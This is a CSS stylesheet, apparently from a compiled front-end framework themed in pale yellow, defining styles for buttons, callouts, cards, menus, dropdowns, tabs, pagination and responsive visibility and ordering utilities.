.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #ffff99 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #ffff99; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #ffff47; color: #000; }

.button-group.secondary .button { background-color: #777; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #000; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 56.25em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #ffff99; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: ivory; color: #ffff99; }

.callout.secondary { background-color: #ebebeb; color: #fff; }

.callout.success { background-color: #e1faea; color: #ffff99; }

.callout.warning { background-color: #fff3d9; color: #ffff99; }

.callout.alert { background-color: #f7e4e1; color: #ffff99; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #ffff99; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 56.25em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #ffff99; color: #fff; }

.menu .active > a { background: #ffff99; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #ffff99; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 56.25em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #ffff99; color: #fff; }

.label.primary { background: #ffff99; color: #000; }

.label.secondary { background: #777; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #ffff99; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #ffff99; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ffff85; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #ffff99; }

.tabs-title > a:hover { background: #fff; color: #ffff60; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #ffff99; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #ffff99; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 153, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 153, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 56.25em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 56.1875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 56.1875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 56.25em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 56.25em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 56.1875em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 56.25em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 56.1875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 56.25em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

